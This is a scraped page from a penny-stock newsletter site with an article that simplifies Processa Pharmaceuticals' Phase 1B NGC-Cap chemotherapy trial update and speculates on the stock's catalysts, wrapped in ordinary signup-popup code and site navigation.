.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>Phase 1B Trial Update:</h2>
<p>The <a href="https://finance.yahoo.com/news/processa-pharmaceuticals-provides-data-supporting-120500150.html">last Phase 1B trial update</a> is written in a fairly scientific format, so we&#8217;ve taken the liberty of simplifying the release to better your understanding.</p>
<p>The Phase 1B trial of NGC-Cap in patients with gastrointestinal cancer aims to create a personalized treatment method that could be safer and more effective.</p>
<p>NGC-Cap is a treatment that mixes <a href="https://www.processapharmaceuticals.com/product-pipeline/pcs6422">PCS6422</a>, which stops an enzyme called <a href="https://www.cancerresearchuk.org/about-cancer/treatment/chemotherapy/side-effects/dpd-deficiency">DPD</a>, with small amounts of a common chemotherapy drug, capecitabine. This chemotherapy drug turns into <a href="https://www.cancerresearchuk.org/about-cancer/treatment/drugs/fluorouracil">5-FU</a> in the body. DPD helps change 5-FU into another substance called <a href="https://pubchem.ncbi.nlm.nih.gov/compound/alpha-Fluoro-beta-alanine">FBAL</a>, which usually causes strong side effects, making it tough to give higher doses of the chemotherapy treatment.</p>
<p>Processa discovered that regularly checking DPD levels, (shown by the substance FBAL), could help understand how each patient reacts to different NGC-Cap doses. This information might help doctors create specific treatment plans for each patient, aiming to reduce side effects and make the treatment work better while keeping the patient safe and comfortable.</p>
<p><a href="https://www.cancerresearchuk.org/about-cancer/treatment/drugs/capecitabine#:~:text=What%20is%20capecitabine%3F,or%20with%20other%20chemotherapy%20drugs.">Capecitabine</a> is among the most widely used chemotherapy drugs and is dosed based on a standard dosage regimen for all patients. That said, many patients cannot tolerate that dose and must either have their dose reduced or have their treatment interrupted, which means ultimately means it&#8217;s less effective overall.</p>
<p>The discoveries made in this interim data is very promising and could mean that PCSA is now capable of personalized treatment plans, helping patients potentially handle the treatment much better without AEs.</p>
<h2>Key Catalysts and Considerations:</h2>
<p>There&#8217;s supposedly <a href="https://d1io3yog0oux5.cloudfront.net/_055d9f6dc96ef4f98ee3ccb467b118eb/processapharmaceuticals/db/1085/10282/pdf/Processa+Corporate+Presentation+20231108.pdf">more updates soon</a> for PCSA&#8217;s two main drugs, PCS6422/NGC-Cap and PCS3117/NGC-Gem.</p>
<p>For PCS6422/NGC-Cap, they&#8217;re finishing up the Phase 1B study and planning the Phase 2 trial based on feedback from the FDA.</p>
<p>With PCS3117/NGC-Gem, they&#8217;re working closely with the FDA to plan the drug&#8217;s development and how it will be tested.</p>
<p>There&#8217;s also been a <a href="https://finance.yahoo.com/news/processa-pharmaceuticals-appoints-life-sciences-121500476.html">recent change in leadership</a>, bringing in a new CEO, George Ng in August 2023. This new leader has experience in turning companies around, developing business, and as mentioned, knows a lot about cancer treatment. The company is also considering licensing non-core assets to bring in money without dilution.</p>
<p>Overall PCSA&#8217;s new chemotherapy drugs look promising for treating a diverse range of cancers, meaning a potential billion-dollar US market opportunity alone. They have experienced leaders who know how to get medicines approved and make successful deals.</p>
<p>As of June 2023, they have about $8.7 million in cash, meaning a runway into the second half of 2024. They&#8217;re also thinking looking into potential partnership opportunities to further to develop their pipeline to avoid dilution.</p>
<p>Some of these events would be considered significant catalysts, potentially propelling the company to new heights. With a relatively low float, price fluctuations could be volatile in nature—leading to substantial gains or complete loss of investment. However at these levels, PCSA certainly seems like an interesting opportunity for potential upside, be sure to keep them on your radar.</p>
<p>We will update you on PCSA when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/127071-127071/">127071</a> from <a href="https://pixabay.com/">Pixabay</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41857&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/processa-pharmaceuticals-nasdaq-pcsa-revolutionizing-cancer-treatment-through-next-generation-chemotherapies\/&quot;,&quot;postId&quot;:41857,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/processa-pharmaceuticals-nasdaq-pcsa-revolutionizing-cancer-treatment-through-next-generation-chemotherapies/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
